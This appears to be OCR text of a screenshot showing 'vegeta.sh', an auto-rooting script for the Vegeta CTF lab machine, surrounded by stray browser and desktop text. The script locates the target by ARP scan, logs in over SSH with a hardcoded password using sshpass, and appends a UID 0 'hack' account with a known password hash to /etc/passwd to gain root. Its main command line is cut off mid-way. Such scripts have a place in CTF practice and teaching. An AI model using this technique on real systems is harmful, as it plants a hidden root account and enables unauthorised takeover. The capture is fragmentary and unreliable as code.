 TamilHackz/Auto-pwn-... vegeta.sh trunks@Vegeta: /tmp 1:38 65%
TamilHackz/Auto-pwn-script: Here i will add collection of auto pwn script i created for ctfs - Mozilla Firefox
TamilHackz/Auto-pwn-s 404 Not Found raw.githubusercontent.com/ Editing /etc/passwd File
vegeta.sh
File Edit Search Options Help
Sear
Tamil
<> Code
echo " \ V / __/ (_| | __/ || (_| | "
echo " \_/ \___|\__, |\___|\__\__,_| "
echo " __/ | "
echo " |___/ "
echo " "
echo " [1*] Auto rooting script created by Ajs walker : "
sleep 2s
echo ""
echo " [2*] Identifying vegeta ip"
itsme=$(ip addr show eth0 | awk '/inet / {print $2}' | cut -d/ -f 1)
ip=$(arp-scan -l | grep "PCS Systemtechnik GmbH" | awk '/PCS / {print $1}')
echo ""
sleep 2s
echo " [3*] Identified vegeta ip as ' $ip ' "
echo ""
sleep 2s
echo " [4*] Hacking vegeta : please wait to get the shell :) "
echo ""
sleep 2s
apt install sshpass -y &>/dev/null
sshpass -p u\$3r ssh -t trunks@$ip 'echo "hack:\$1\$hack\$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash" >>
echo " [5*] Vanakam nanba payload executing "
sleep 3s
echo ""
echo " [6*] Vanakam nanba payload executed "
Activate Windows
Go to Settings to activate Windows.